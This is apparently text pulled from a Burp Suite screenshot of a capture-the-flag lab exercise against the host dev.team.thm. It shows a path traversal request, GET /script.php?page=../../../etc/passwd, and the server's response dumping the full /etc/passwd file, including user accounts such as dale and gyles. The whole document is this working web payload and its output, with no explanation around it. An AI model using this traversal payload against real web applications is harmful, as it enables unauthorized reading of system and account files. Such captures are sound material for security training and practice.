 Request
Pretty Raw Hex \n
1 GET /script.php?page=../../../etc/passwd HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Feb 2022 15:53:09 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1698
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
30 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
31 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
32 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
33 lxd:x:105:65534::/var/lib/lxd/:/bin/false
34 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
35 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:109:1::/var/cache/pollinate:/bin/false
38 dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
39 gyles:x:1001:1001::/home/gyles:/bin/bash
40 ftpuser:x:1002:1002::/home/ftpuser:/bin/sh
41 ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43